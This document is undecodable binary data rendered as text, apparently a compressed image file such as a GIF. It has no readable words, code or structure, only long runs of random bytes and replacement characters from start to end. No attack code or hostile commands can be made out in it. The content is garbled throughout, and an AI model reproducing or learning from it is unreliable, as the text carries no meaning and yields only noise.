]]���c�s8g�QP����klֽ�L�E�m�����mn��G8�D�֩Q���^�X]�0�*�J��'���������To���a(vh��I\��X��:N	<�o�]W��^l��aA@�H�8n��Ҡv�v���&J����a? �T8	[pOC*���Us6��8kX0�]��s@��)kRH3��m���7ޱ�g=�_d�O�9��;`3���~��;n9�,��np}����}��p^����,���7���8>� a�v@t �n�i8�X���!�^F�5�����9;h�vC���;/�C%��Y� �Z�H� �3C?	/�mM�T0��3�bp���j���c��8�rueH[a��C``�刑)�[i�����;W\'p�e�i� cm��C�Y��i:��.�$�f�����U����\�i(�w(�sxciP����Lɔ< �<D��l�53�y���6Ae�	�����h�D�9;��H��Ѓf'�����<`�u���Ik(�t>O�v�v�Wba�\8mR8�|!K�`��8�5��Z���l-�o�@�,	��>r��e/h+���	O3�R(���`���vo&u���g�xc�z���S J�?@ɛ�����a���/	,h��sܢ��t��4	?+"����y��uA(^�4U��8��SW��W ,��r�%��@ov����o|q�x\��?|�f��ǡ�C��.���,8���8L)���W���!|��x��yCH=ܞ*��H�W@�vu�,H�]Ax�ڵ#X��v�����]�nϤ)3&l׮X�N��$�=s����%�<~*R�&$���`q�� �)Vj���ߚ����		RIl H�5z4���W���"�(Q�,%� ���M໼Eh� �s�«�:rܬ�9S���G�$=M����Cs���cPN�~��4�s�?�����R�_ӂC_��a�ǿH����ʚ��z���8P�L�<q  gΌ,�Z�ϝ��|9��;P�@t�'���N�s�=Sv�1b�t�%JTeJ�+���/P�XN�(�!k8A���YS\d;�O�sBto����QA��u�%���Ay�Sx/�բy�}�Pz1�|���,���(���
���b�@xl6Г��q�?���!��Q�D��ZA��&�oI��@/pv�g}�p�9aB\'�IP4+$�E	ZA�ZE}gb�tӍ4��.��t�H��-���K���R��q*M�a��n�9�i���Zo�B�@6h�?]��s��u"AN� ��@��@U�#�[�Z�?�v��CIjd�T*�@#�©���B�-��r���:AV>�Y&8�ki�*+R�B� �dl�u�\�𧌅��١���z�F�-d ��d����?� �n*��B�"�[��e=��Tl ���[dfABT+P���@@m�k�v8�AX���:qB7�Ww��PF�X�c�q�Q����d��R�q��r%��4�A����nт�y�3�ojV�F�A���[�Y�y�I��Vӕ�X'���lA	�A����H���s�?$��d�}�0�䥤��)��-KʢTR�~��=��-�]VYz�a����S<�oAj�kZ���Ek$5!��e��鱾w�1�j<�0P�4�@[D��A���?��9�=�2�GІ���Me��L~�7$L��2���ݒ�����N A�:d�9��A3�Ӥ���Ԋ�Z��@�@!�`/(y@��>�?d���@a�?p�?�pc���{&U;.Pm#��(<a<���$��.��+:P�
B%-%Lz �B�9�+_By�^��q�[C�`���Β�nL�"P�
Z�Uș��X(A�D�'�=���@<6��Le�Т�0	��c���q�A��r� ��R��@��&��A�P5X��H���B�h���₳��8 g����(���1�ax����}�X<ޤ��4N��Ł��j�gBD� X�?�i�i�XoiAQ��i�.�R���� ��/�m:� �� �@���D����yd�91,��yU� ����z	Ƕ$�����h�rM�BT{$�aK\�D�`���?^A	�>��#^I ���1=kA�
�Z�Ӗz���	��� dHS�
��&}Y�^ո�a���n�B�:\bdY-)���T�3^e5�M��Jb0��X!ڛR���@�8��шh�V���yI+�����$*���7��3O��[�6���l+�+��z�3j�М� �� s}�k@��N�B�?� )H
FǬh�%�$0�?�;�v���)�r�R�~VNƙ�)'a�r�-Rn�$І��(+/��
D��(�PN�ߊ���'2��6����&���+t�U�����n���+Q�w #�#԰��L� �5q\$��H�#jЂ��2��4�50d��Bb�H҈�[��ߐ!��(�[����ҋ� A��S��v��2	l���E61A$ �I@-�c��С9�M��g���h(j�(�cό�؄�o�etO���S�0�@���>YH�Avƙb��,1����&�o)^�*��w���@ ]@�
~�ߦo��N���/-�eA�����:���4D=c��@���ҁ��H�e/�� ���Y��TZ�k1�o��+}2)ڛ�X�M��~Eo\��.�E�� �+�4�J8�C�� ~��dV(�iP����hU�w�Q0�sF�1�Gk�43�����̲�mo��v
������a��= #�(���K0����[L�n��oq�ɀRg���:������p�� ��Nҷcd ��&;A�U�GG�	�o�lm�Mi���l9�������hz�o�����_ܥZ���(���xG+*P ����"�@�q
����1{AJЂ_�E����K������i�u����,<:fl�qlAq�(�P��b�a���/Pp��b$����&{O�����ɾfnD�X?z�l�o�u��PK��@��.�E�a[uq����@l,��YK�|ߢ��u�+0���01@�1�A��S� ��aRt�L��I���-�P$�
��Z}�@��P�P�/8�9���t�BL���A�^1D	A�@)�_A� � ����5�
Ad�E�w� ��Il���t��lQn�*�K\N��
���$Ă1t�9�CaL��BDL1�A b�ɔ �TtlY��i�㐀&Z�w�́��M�[ ��ù��gyVg�Q��YA�LJ�HTȾA��z��QHB,�3�C^<!g��;��,�"�  ��/�GA�~-R�X�"�I|߉t�	���"�B��0����অQK�L���A��x�y���Z�R��/(C9��0FG1"��2%�!1��$���~��%,E���D�F���%�����EC��"\�9��9�����bD@ن ����$�s܁!x�.�#;8a�%����C8,�@Z���4�?��5Q�t�+t�+��"�� �%YU�@0k �#�#Al�A��:���0�b���o���-� ����%��[�OJ� F!P�c��:�C1 �DC��$���UTU�^b��0��B)T� wm���������?�*��)�$J�d]�/^C�Ut�Fk�eAXH�<��\���NE��<B,$CN̋�y<�? %�A�؇'��]ATo� 3l2�5��2�0�+����B�US�D:Ҧ8�2P9�L��AP`p����aQ�<
D�$�(�7�E�eA�2�(Ȃ(�A �5��k��"��0Ct �@l�k�&A��A%��?�*B��&A��?(�3p�D~��+���P-�A����8ғe�>Ą��8g28:��!7��MH���l�@����U"$,B�z�3��O �G��O�����0��/� n��:�3<�&���x��d��,�L����MNhAlLn�'�14C9�x"98�V��?�h~����d�/X6`C8D�28�@<2Ch
"\cȄ�h��C���0�h1 �"�cp��^À�:��� ��d�>���WC�Ѡ�����ϟ�����$�B3&7��P�2�"�-��AtS��Jc-C�
��6�fA��@�'7��9�6DC4,C�.��v��2PC8�:�z��̆�zG+�Gvdz���6T��+�$TB*ġ.��Ѧ�(H�!����K�%��.T�5p78�/�DI�����O�*g���z,AT,A�kA`,��E<��:�̆C8�C���ޮ_��A �[���%�(�+�A�-վ05��~����m�BV�!�)L�%���%�AR�	�([Pe쁝Vj&�/ C���v>��<������ڝA�@�,�.A�	#�W���A�(B%��- �3`���?��@.A`�y�]*ؖ��"���Ayr���@hR��,��,�B1��$i�B:��@��cK�D���b*݉��ް��}����ܕ́�Q* ��~l�*�u�ŋ�<dA`C%4�]Q�K WA����Ʈ��$D��C��CۆG�pAx/��CL1�4�M=�K$�I�!|n�	���w��A�	/�"<�A�p�z�������1 p��7D;�1g�C��n<qt�썵̀����k>�@B�"�F�w�넇�J�ĄC*8p�,�Z4R#9�V!���/C��u�xt�� E��-A����qL���.�x�[80¿�5�x[�;�	�: �p�%�akhA0��r(���A�ô�T��*�eK�i��j��j~�]��D%�B2��(����?r6;�#�2�A:��?̨�}d����P3P��ș�1�3A``�!�0�rƼr���o%�B3XC7����@�nA`G���,����9�9�qAt��M�شM[��D.�% E?��?��H��	�G�s��3$p1��I��+��wHmV���p1p���@�g)�Q�C�#�5#uVDKl���$�B�"��sA�븱���@�U/�LtS����.8�:��@����]��[H4A|��H!�āA�]G�L �(T�@H<wHS7����tpC6�b�5���"�1e�H(�pA�ي���$7���Z��$]t�6i�����}� EG7dP��D_�1�6��VGG�bp��d�Ùa�C�^7g��mM}C!`L',DSD@  !� � ,    � �  � ���H�@h�)1�/��C~���D�2|�h��Ǐ N�XA`ɐ�����H6jYL���a���h�T��g
2<��bE�,�c��Ր'A^�Ӌ�FG�@axS�33e����H�X5�Oh�?�4%�@c?�	�F`�O	���@,�f�ʐe�U��#P�J:�D�Б��-��*7d��h����`B����W �5Z���U㗓w,�Q%C����~����������Gt���kѺ�J=F.��GǙ���x��U���,R�f�R��N(�o�T��}$C�4r�mu��J��O`%aQYV�{I%�c���e �S
8��G�uؑN?!e�i�	�PHh�'�s@��@U��ȃM�O[�1�
C?%�W��'Pp9��|.�G�u�6���~���AI>'Ё�	��B�t�iuZt�
G����u4�E�)��AM�PJZ&ؘ@&T�d�R�b��i�JvP�Qj�!CJ�����U��L =�X^g��h�E�\d}�Q�a���`��c4�1�&CfXg�?�yTg[頃Q����y ����?.� �?���Pa�O��N��c����U�t�J�L��?�GJ2ڃ�
���f;ڜ����9vĪA_tlO6�F`���V�k�� ��ԯ��ۑ}Ӏc�<�PƏ����'�:g��z�Ek1�*Cz���5H Cx6S�K�� �WY ,C"����3����E�4C[d�M�ɣ��I�W�ht��3��=(a	a{�[. ���N����pU�uA�A���P�!��;�XUwH�2D�ҷ�1QݒU4`N%�:�wӲly��g�=��+����8���> ��w��?�4ݴ�u.�@�z����!������rqvY�( �@�0Գ��3k��YGG�q��Y�CkqIA"�'&h8C#����D;�� ����IN֓�U&}�_�
B��ÀD��,�������Q��'��NY�tЖ:��9P�peݡ�;�A���-�z �Α,��Ctц�,B=��!���3������!���Pe%!Y�	P�'� �1$+ȃt ��`�#9���� �p"q�:�A�tl�iF3���C ���)����G��1�L��4��B����w�����H��#!i����:f�!0�	O�'���@����� ����?Z�6�	8T�*��]9�r�7Ǝ��� �?L����g���@��L�,�#��@@�h�QG;��Ӵ	����G�\%�P�)��H�"'�lA�jO��P���g�ږ����TA;���$Z i*�����H��(̠�>0�������	�5��(�,����d�9N�C��C�E�A�"$��E�I;��-�c�z�S�tjv��l��~D�}���J�Ԑ!9�C�X��4z�|���"��lH�QS���� ��3�� �QQ��@m��caBS�zQ	���!XIP?��$\�Hc���XB ��lG�!)Оn��Ǐ�B�Ѥ����
��S }x�G~���X��+��jxخ*ǹ�M����!�x�@�k_� c�����:rM���4JY�:2T�`�!	�(C�N�}$���G�����(�C�:�W(�#���s��1b׮���U�P��F;L�&�*�M|q�	E?�0z�� �,�A�(l�#��X�	����� ���-t�悄�(ɍtY�X��c9��\w�o|D�L��y�]N��8,W;��<$ሆ��h��1�@Nё�����G��(4⺷���>��D���A�+��D������� k�I����8l)��AD�K4�2�#edsh[ h҆�Abel�� �eH� ���)o�����Zׯ�g�C�g�c֟��-rY_{䲯�G�an<#���F���J�d-��7��f����17�� �mG�@B/P�����'��'ʖ6�� 9ŉBo�p#��XC�o����oR���!������cH-�:f~$��8�8������Q$����"ǰJG!����x/g�?�h��b �@����z�:bq���!�V�?x�_h���Qو�qvD��|��u���#��F�R_��y8A;CP�|��a�����7��yыnG��eO1ݛn�T��3�r�P�!�`s���d���A�����p�Z�y�`�>����r��&��%e��^ �� WRU��@��@���������0bz7���(��`��|(�h�'��! a_`HcG!h��
e�6Q~�Qv(�< ��'�g�g~�g-��
hh�|!a�q	
����(f�C����q1Px�P�����k2����!{`0�K��~�\R����{�b
��kR���
��
�p�4��4��(QmTb��CǄ1�Ƈ�e��W�eqY�
\q{!�9�@�T�W`�{W����ε{��{n�3���
h���p\8�szآ��GE{|�E�ƀ�[`<'V�
a	zXA
!�G�l��k��t!�D��W#�Q!��*��1Q�7BM�&�
�{�k�@	����h�vY�@,���TUP�(`�!o����xP���|n�W'AN��$ad֋��l��Ghe�` �h����x����8�g���(����������
���
�ȃ��ґ'�u1�q~�Mp���`	H��I9h�Бю��?1��w{0 �00�	0	�19�A|�O`P��9\r�Vq5�!M}�o'7��2f�j���9Pi�l�n� �!��/�� (�I!
�|��!����g�R9�N!2�UDy�]�`�2d��`�t1�6i��T�~����� b�B�K�^��>�ҷh���cY�k��oRcA�B�_�'����Jr@�'��,�-���n��{T'	�(�V�K ���`p	 g���a��Ac7iV�c1VQE}R�ZI���5 x���n����q����p{�8�
��@u8A���qP�2
*���J����U�;g�'�X�k��9j#���i���^���~'�/���q�q~�81qV1��� !y���sV��1��)�`$�[�f=���&�ȘSy��+Z����6�B��p ��k�pu�w�g�`���Q������B�#;q6*!�����)���8��� �(�X��_j'Y���ѐ� ��� ��b��7��Iz���4���ђ����1"b��(:8�u�8�~ni	�P_�g��� ��j�ئ<�� A��ȓBG�B@��2��q��i���7�)hy�*z�h� Ѱ��;�F�n	��3h����: � �R KPg��a�Q�9�f�@u�*��z�z ��Ɋ������K&5Ų��� � �z���]�0G��B�<�F���?�g��O@t�f�ђ|��!�D`[��V�S+��'���^�� �k6� ��k1�t��p�Z��תq�r�D��ʹ��I��~�7��i�0S�d7T,;��JzF��,� C�M���
�� �t�H��!A���Q[�$�@� ���Q����F�h�����!>P�	��Hhp�]п|
 ��`	��t:�S5�b�)K��A��`����u {Y���y���P���}�X ���!�(�������p�ip��`	��?� ���r�.�������~��Q��s���F�`Y�e��aMw��`���j+�j�p	`0���	>��k�(��t��:������&O�$�&(��Úm@������@B���P���d �'+,kYְbA������y<��P�@	� �� ��(1��PCgR0{�T5�O�s�� i����O+�J���Ch���U�f���oDP��V�d�)� ĸ�pL4Z���+���1 , P]� ��ta�e%c�����Z�Ǫs��(��jek�k$i� a��hka,� ��p�P�!�P+��w�P
6�i�D���Jl��N�����wvgFI��o1	��� Ŕ�����y��L�P�T_��  �� ��	� " FB�4(q?�PB<x�d`S 1m[ �)&٪�܀�s�W�?9�'��`��b�Pt��)����]��'���@	2@��a�x@ę���wJ�Mw+w�<�0�!��7�� ��h���V��� p��/l��)#�4�}"��q��pm���+ee���\�+�wԢ`����p_�0���(��c� #!>�6}� �{��&�� AZ���q�qu+�h$Lzk�P��W� !	����k���p��*�� �}�	� ��k�/�ZƳOk Y �H�Q�����gh|��|��gByq�
��M	m-��
T��1 pb��; 
� 0P�Y�K �-��c�x�Ȕ��P��Go�W���Q�l��;ĭ�PpȒ�\,� ��P�Y|���k��w�Y�
����'��UuF�'@����A�g��(�����\?�|�|*K	��=d�{�F�,����P	e �\�9��=�e`���K�1�(1 	`��P>�A����N %����m�|DK���� *�{���=`,"5P�d�&�Q�XUL�B@���¼�.������y0��ٰ����.��uw����8Q�ae�3Ӕ0=����R�%�!���H�غ��M����~��;�-i�,�/f�b�ae�.)�
������o��,�H���f�C�+���� �m<+/b� ����n<���+�9�{�V�C���deZ`���S�Q6ţ�'a���mU�{�1���Q�CNhy��3p(V�T����;O��Ǿ��c�o_o�?�4UU�>} `d(��!��%p������yр�!�	R�nd�D�����@p��+/����E�%�J�]g��I����� �������1L�����C@��d����U%1� ��,� 	�9��OA/��W�aB
N�X�� T���#E<y������'v����4����c��͚8=��W�_
*��@��j�H���@��.��!������st$�%�$+����2�E��s�?t9;��7W��Z��!�@�5.8pp�B�<x�P��"�6MH��F�\A����JFf���� �'�a�^�4'�cȗ!�u�ԭ��pGv��e�P��D+*�� �$*�*�5*_��T���A�2C��T�$ɺ�?*KL�@��������b�����b���g�ᆸ���h�|&ꋢs���&��"��*�#����b���� o��+ 8:��&�!B���9*RC�,�;�!l��@�ⱆ`v���i��%kⱐ�;B'�b�؀���c��h��T�����{|lĔ�H͉ �"���4������&��+PbC'�d�7����hN��SONu�_���8���(�K'zf��K	*� ��ba,]��\��\)�UΊx�h! q���$)⁣u�	�����OD��-�h�E&!�Yvqf��g:
 Y�T"�J��G�b(��8ZW9"�+��Kb��0`ȗ���Gb�N�(� ��.��H�D�Xc�9�أ�J.)�Q&IDY���#V��e� ��HN@U�α�R�E���!D�dH�x"�����j,��b� )Q$������n��C�����=�HW��ƛl��F���q�!f��Ebff(����jrI���h#��� 0���X�!�]'
��Y��"�'���l@M�,X�V����H+za����W�q��v��Gy�����A�`�Yf�g�v;�!rl��Dy�fH"j��D�,i���3���� �i���ڛH��b����#y 	���-`!Ri��⻉�����&���c���:���Af�� �+R!�S�����.vb�����8l )QS��R#<��i�T�/^� 3�������a�xC
��|1D�:i����H9�#>��+6'���@�/���t�����/��[�����$�a�G�Ï�P�?bYg"�c�:�a��N��J́���ȿj�Af2��󏫌�O(qE2�	���v^#GSK��#��?��J���E1=A	I�#��d� )�BR8�B�1N8�у	�<d==\�C��S:�v
] 
�sO��̉"[�h"�ɐ&��t�"�`�3VAr�%,F��P$(2�G@�"���&(R�b�]���?±T�`"�Q�� ,�jTkL20��}`)K����< �F+��D�� W����
�ؓ!d�	2-��#���?$�F�>ЂH�9I|U��G"�	e&b"� �;��֙�cTR� /�U���t�5#�p�2�KʮxD�l�:!�itu�Y}���IER��(��n"Pe#`�1��eT��D��?J"��0� �0�,dI��>�k�6���s�1z�O%� <�LJ�iD)�)���<�v�Q@��2; �H �(�dB��V��d�K0��SGG�A�$u� B��GBZpv���ND��PCYq���"�P1�A�#�J;S��	$zU�C�:\\��!ҡ�b�� ���x�<��aL��y�Z>Xb���3�@�!�a=	C��5a?��j���D����E
U�]$=� dC���#�,��q��i <������1aH(gđ`̳�q�G�m����Ɩ�	L,E�w��=��|�P?Bd��,��[^�
`XD*lQsd#��F3p�-R�d�����8�2�Gb;�[e�"HY� ����"�U�
6����=�q1.A����#a5Wx�Z|c"��H4����b�$k���0�b< �=mW�ˀޕ��-a#B��%k��y�(9���P$��H�)�!JR> ��2�uj*#�g��x"y�I��hyD���Ĳ���A���9�20`0�	�T�t��ݛ�D*d��T������N�Hb�;�@DVZ쐌�s[~xpĤt!H�V������z�p�PB�`�²(�c��N$yF�:�5�1�C�@C�0s,� ^9��eۆIP�����+�	O�� 1d�d�(�9�l-�T=�a��N"917�� F��ʩ�� ���r"J���ȕ�r�&�b�t�m�
Dh	P��x� V@`�۠D����>C�HX�[��D$�K&�<pN�G?�����ƪQ�c��5��Z%E��O� � ��a3�8�`�9H�	"`����萙лT�2x�����#-����5��o9�G+��I�(���	����	� ��@��A1#�����+�!�Z3�0%/��������b�U�	2�6�p�� q��v���Po����"����6(2D(�O��GpA��H����� �����x�[b�8�	H���B��$AL	�D
�����1!�ik2�=�� �n��@�S��y�/"F��,�6Vk<���f�ֺ�;P+���0��a���A����!��=܀ĺ��)� < �P)�	B!���`��cT(����0 C��%���1�
�D��Q����K ��6�?8HH-CX+�'p� '��D��H����$���Ɖ�@"��ʂ��� \�QF�@@A�a��`�FD����o�9�Kԉ�����Hǎ(�]�wd0��`	� 	#�s{�(J��;�Dj_��oJ���*�,�����*�[����(b�y�)n��)Ɏ�,���20 *����EX�n�b@�૶O��� ST�ת�؀3��؁�[�م�K�T��-`
XH� #�	�x�2T������̿@�6��k�������LL�	�*s�I���c8�:(0 ��%���*0�4�d`7T܂)ăG�S��l_������I����iI�`p�H8Y�	8���5!)�����ˉ>s�:�	�0�H�r�bP�����\�*F(�E ����`7��BFi�I�B"C�x�����\$9H	���L����;	�5	8�(LHD��	���
٬��
uh(���8a�/���9X�\R/� �xـ����2X<h�{�е��S���F���d�)���a5���;N��ʙk���rώ�D��������w���S��I�ω��0���=ȏ��ʶ�ЃH��A�7��ꈶ�/}KE��-��L��p�%�]k��D ��g��$�9�'���B�;�����ωO8�C���� )�:P>,��L	=@�g�E�o�P�H�j��"�"�{5�X�Y���	��W�<Ŗw�U�0a �_��< ��2Ȃc}P���6�=h�5�>�R�5�ދ�$�k��C�i����4�[�	7��� ��>��Dűӻ�S��ey��`�J�=�d�E����f��G�458��T�	��>l��I�lU@����\>2�A�X��X�h2����Q ø�;�w�Q��	yP� Α��9�Y?�4�j[�h-�"���\�3���ͧ5(��M���(ͧ-�n��$���q�Y�B��D,�'%9Ӊ�U� W�0R����Ѓ�\[`V��յŃ6Ђ)���1��u�,8���R���:  @�EA�����)��k��?��Y��]xV�����܉�K�8B�\����8��e-�U�_m, K[�~�-0�J(������=P���F����	���Z�)�d��bd�1(�UE	�e��e�c�OEW��$+��-���$�3)����]A��bB�:��HV�Vq��e���َh+`>p�Ȋ,5�����������>-��������������^fA�ށ�5�p�)�.eE��=�S�1���-����	�EHAxc8�b9�m�,�a�E��8qս� �_��	la9魈cXbD��d�G��Ӊx�����+�%�.Aq��V�d�ЄOi?�AKP}��@H�b��e����̏�38QW��-��_P�ȨcHg�<�Q� Wi���E�\�aP�]8E	`_(�Z\��0�"@߫�R�mۈ�t.+��m��S��T��)�#� +�-7�M?1��5���b87� c^��M��C��n��]HE������E@K j���][�$D�N3]�z^<�*<?E���_�ޏ(`�Yf����]��s��P�]�W= �=2^Y@��\�x�)^��2�XG�(��ѝXi�z�@Z�EͲ1[�e���a��������i��a��k�s(ijC���=� ֕ގ��e}�X~cZ�E��5Ȃ��)��>��EH� ��k�����6` ���,#�(�Y���ŉs�I�p���g�a8�ZEn��<�G�b��A`��'�#I�d?����l*vl-(���j�|݉��t��X&����f&�����
���D�Xmt��^��Md�����c(�c��Nf�&��Χ?�^?�O(�g�>2A���U���,p��d	(�N��D�g����p��S ���@��R@*��S�����i͍mg>�c�it,�U�c a�\�TCH�pHfg;��	���ą�y6�D�p��*�S���U����Y��Co��|�k�k�Vx�q\�X�CPE��Gi+2�k7��C�,�/��'�ÂSp\�p����@zN�H�씮&��,�C�E		z6�� ہ�b��c�i���r�e���XH!Jx�> �8kfHxs7�#,��ȫ�j�>����C`$����PAHVel\�@�(4#ss(q������n膟�S���N��g�2R�I_47ۉ!��
���lC H���/J�t���uѝb���� �3y򯜈U@�JH��tB�`�r�鸩�np�q��>�/=���2	��6�v��rs���]�kn��j�����u�6t� � ���%�B`!v=��F�� u@r��g�Mb����3,�"�/��Hp(?P��Qߙ�.��q�E��;ph�#�����r@�p��ى���x�w���ܵ����@v��v�x�{n�gP�zm���J���O`���x�zz��H���6-u��H�H�Pԭ�c�1��K�������"��ap���rٷUA�y��Zt8��n���qa�]��Y��&X�K�� V�t|� �E�a��z�VU��p���H�B�f����:�ƽ�lr�`vТ��Ǡz����o�r��*�SO��'�T�W
_�J�/�=��S�b�G�P�Q�	�)�L��1Ƌ��#R���<
���&%FC�v�L��冟Lp1貂�R�cZ�_����l�ݹr���Sv�����%�`*��l��U��?J����]�~ڼ(�H*��Nir
�����U�y����d�rQ"F�:5L$�e��s��w�Nmmj;�Y�u�&MYAa�v��5#�Y��^��0�ܼ���BB������y����wdCf٤�� �9�R9�̝�2t�gJ��m�]�wM[O}��]lX�C�m]yE�0���[,�$�,���B��"
%�H�YA�x�^��A���_�A�ZL�XHe�OD�����CuVLA�i1�?���aB����)��UT)��9�hE�4�y��
��X��b�ЃJ��@fa�!g)��E̹�W'H��E)�C"k`QXM��$�$� �FbY(�O�Y�M�*���٩�S�$b��?�]t%V	UQa�Nݤ��W���n�}��'��Z�(�b�N�놊h��<��\A[�P"N����ܡ���w� ��rVbZh����n��A�2Q��Mxl������B�Q�)���NA�Zɍ�[��W����?_�i�'�j(�$S�I%g1Np[lA��aE��	U�y��Y�℘ew\�I�ݎ�7�AQA����	1��7E�(&t�R��-R
B8l����?��� ��#J%�B�1$B�p�cę��lL�\m� ���\�h��g)DE�>jwYAX��߮A�����?~�l`B<�hEb-@�tJF�XJq�d��%�E�|I�(���$���N��n;$j���2��O���Y�^�)	rH��9�M7c�d������C�?�Œ�8�Z5�Z�副��^І�q��$��>�?�)�yQ{����>�	�X�/�p�`�C��T��X����q�ah{k�P��P�^���Ep����ٚ����("w����0R?���j�#�5���" 8��x��A#�P��h"�5@�mp�`*C���Q?!��ȗ�	l (!�@WJT�5j��
����������g�G���X��d����(؀	���0�)H��Xg�؂`����O	0��x����*
2]�D.��$b7�X���s����H��E,��c�Kp'�@n)9�h�I?D"q��0b�E������üM^d�������ad�H	+}i�:�#��]���΋��{������s�����vT�\���F���� y�P:�S��g=k��̓��t�Gi��y�Q���D�NV}2I{�!�!���Lp�8�b��(2\d�|	7S�ψγ -�$$6��W��?ig;b�����8�,p�ha��q�Ld������II|d��a�m�H����
�/-Q�O�(<��:�,�	��"�`!Ui�˟�q���<�XK����E0�C_�Ҩpj�?�uk�'o�%1���T�'0�?�ic~��	f��,�T�ijbqr�\꯸�=.N8s��<�;�P�9�10c�C��Sl1��|�Y/��'H�;XfoN �))���j�31�J��v���l����}��Ep	��ٰ���lJt��YPC����D;p\P��הH�� F2����F�&yd�vP"�h�����	8i��e�	��?����80���Y��;�!>sY8C�jPu)�3����+�ь-��0� a���F�V�=�.FZ�棌��G=*t[��AƈՄ,Y��5�8�!J�'�� My��H0��
�\�f�Cv!H�I�����/lO j��x���O�`�_�"�{�'�SR�)"��IE��Q�ը��(�E����)��@�"��0~�	6<Q��ٯA���Z�=�?������A���5P1tj���s
'-�D1�a�c$C�-9WP�9�Y��	�ݬl��f/��Y��"��E(!q�>V���DQ�b8Y*))�kpb�)'��%A~�`lͻ �6Ndl��W�(<ѣK�cx�K00тE�p]���3�X�D'qur�k�0��z��)�y�"����8(E2�� b����Qq����v�"Y�R"���/)��%!��o�w�+�.+�!�xnՙ���G	*#���T�Ђ�!aOI,>#��q�����1iY:O}��'��(q��:HP��?	�? �?-;<jP�)��s�?Vߏ�>��J��5y%����#,�@	

[�Es�)qY1�OE�O��܎�4.Z�?z�ߗ.Ӭ�?&a\�w��J���wF9ء�Ǔ��VQJJHގ�BuQWA����VY� �]
�e�A��"d��}����J(���E�^J�_p�R��%aD�ƠP���$��.(�5��;�Z��ZAD� �]D�aVX��.��$XA}9���EE� (�?,�" K܋��D���J����D���`D��y�\FxZy��y�E�$�1ܠ~����	2�dS!LA�)HBu���� ���E��%�*\v����VJI�\�9���D��f�F���aL<P��|`���(����P ��aDhA*Ȃ/VZAx���P�a��BAC1/8�"�����$y��W�	�f�!���1p��iu`J�LhuT���#��1��-����bAC,���N8��1Z�a��F|�0DR`D*�Ab�]i-�i��B1cfaD���/�FX���)9��� ����b`��D��O��$��5�CS<���7��E��$�A�Q5 �Q��N�B)�Dy��Rf�Zn����1(�3��O��ՑD �*n N��		N�Z����!9�FT�<�
:X�,H�'�G� �L^)��PnAP�G����QB�%�h��=SA	/(�i��U��3��t��LV]�eXr N$��IF�h���%a�$��/$C9�CMb5Ȃl���C��<RQ
�)Z�? C1 �- "�A(fX"�RabDB�tJ��(�3pff�k,N�Ɍ���ޙ�����X�gٌ�X���$���$��E8���F� 
@!��kX$N\6\�3�9��a5,�2<#/t2 N �3`9d��nhf��mg��IOYGI��3�z��! ��<B�P�#�!�cR���$��.�189��9PCXHDN� foN��
�B4H�:`�vbC�����;��<�CA��?di��CA��:��^�:��:�)N|hb��kl�c�D���!ħ,�:�3P��R7P�3��.��!�����\�+�.؂(ETi����A ��A��0P�9<ו
��	ř^�<���>xi�z\�����Pl�(�l����"\�,�(6<�;��:D�?(�?�ñ.�9p�3�"P�
��$T$��O���%�A��.�� 60�E��?H:��E����v���ɥ����9T�O �}�IH�#���D$T�+����&l���J�&kf��X�[�Q���������?4̓��ZJ�k�b������bD%F�d$]���r� B)��ei�;��R�&��l*���XE��%5%�T�)Ea��)\�k�B��Ů+F��˶j<�j���kL�<)Tn̈́KPF'ڄ��H�(,���D�����EX��C�Nĵ�B�	�1
,�%�R�C*<�Z)F�+���<��ٚ)F������U��V��A���QF�b��^�]Pa67 �i�lJD��Y,6���:=Պ�FI.N0+�ڪ���)Z��C��XR�.���A$�,Ч�`D��D�|��2�[~i�k)t�`B�X'n���F�g��D��P��:���
�"��V���gA܅"��-4C�l/NĬVH�9������a��T��j���B��դSl~n��k�zoJ�B�]o%d�M�n9��躰t�/�	�2̑����
+�Y����/��%����"�p�]��cDm\D����F0�f��Z�Q��+���Y��̤/�[�	_�+0F��2!��E����(p&p�
NH�9�ml.�>b�:�����*bQ�塡��E�������1� r�?�� �(�&W�C�(�L{-N�C��: $X��ĸ�p䧥��,�TJ�L�T02/r��C@  !� � ,    � �  � �5�G�`�LC�ʕ'�e�H����ȱc�)P�H�� �D��$�(�TH�!̈K<���K�#}��㟑B;2$X���������'���5�Ȓ�q�O%Ŗt(� xC��(����ϑ#���R�r�d��;�iڔb���D�y�`%0��T�b�4I]>����Ԯ�V�8�c�d&�#���.3�}Z���7,�DP2ǿwJ�1��G\�a�7�N�:��#��(PP� ��]��-Y�_y�""&q�kc�J"��G�`|�_F�N��Is���GG�H�Z%GYuD�V�EH��D�zR��I�U�]���Mn��G9���Rd\Dg�_+՗F:�t�C��4PCD��# G@(aGv���&Af��%5G���A[� �@N�VR�o�bl��n��\&���Qr=r�A
x�dgKF�FA��M4BP
�AP@��?oЄ�A0)�eIw�X������qD_L%��)�GQ�eD#���R@dAM�M�)�V5�MA�x$OA]���?9��C�v"�bB�)A��UDQ4�[p�!�
��a�GĕĄ�y�ҩ��A�4(Erā��A
�$Q�[iC�?x��	T�B%5�Dg\a&ov0�A*��O_42 q���B����Iy!���BwE��U˂�O>���'���mA-�QQ��c��x(�M@���!qi#��:3=y$Sq��Dc�����K����ۯ�$������3OWG#�Q�]�[�vAv9Rg^�y� G��h`S}%Xb�)�v����9 \����V�"Lk���Q'�NAJ��tGHN�R\�BZ��F�o�:(S\�2 ��P���p_[|%���?����F
+��-�n��4�O<M����<�A��PD1)E4UU��>G���q��!V_8�:���$�KBк�L�ڠGG�_J�-
��P��?%)<�i)��nS��CYk��ӄ��� i�h,eff1���c���a�:B®p@%�[!=�HF$,�pI��x�Cp��?� wͫG�M!�����r2�O ���]�鐢�lQ!8B�?d���g��A|峈� � G���y����H�G�p���0GA�a��qep��<r��P(�B��t 0��=��ՔP"H�C]@�$�&t�(Yd �p�/��l _Y1k�ސ"��F|��Q��(�3����{d�|'W�Qw��G8�M95eS���5s��}�LY�M� F���7�����u8A��u4"�$�7��(� �� gG^J9�+k��\��v�AnS�����#��{ghsӟ��"����bR���h�?�!�^��$��/ZP�a�� 0H�S���u�FѠ�3��f���v�Νl�cAZu6	�'ԩG�����`�8�ᑗ���DZ� ?^td���Y=Ҏ��V7��?^đ��-S-:h�$�T�*o60�P�@�`T�)QD��,��#P�DDX]ĺ���G�W�� ���V�1�A1/���c
���41
"��NR�
���_���2��IA�J��
<0)PHn�!�?���bҐ �8�%Jb� �#��KC��~�z̔�F�ؑ�|jt�A���0�r̠�vD�M�
